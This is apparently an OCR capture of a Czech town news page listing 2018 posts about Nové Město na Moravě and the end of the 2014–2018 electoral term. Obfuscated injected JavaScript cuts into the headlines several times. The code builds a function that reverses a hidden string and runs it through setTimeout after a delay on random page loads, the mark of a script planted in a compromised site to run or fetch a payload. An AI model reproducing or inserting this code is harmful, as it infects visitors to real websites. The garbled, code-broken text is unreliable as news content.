
Úterý, 9. října 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Beze změn bude s největší pravděpodobností v
následujících...
Finále volebního období 2014 – 2018
Středa, 5. září 2018
Jak hodnotíte aktivitu a spolupráci ;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return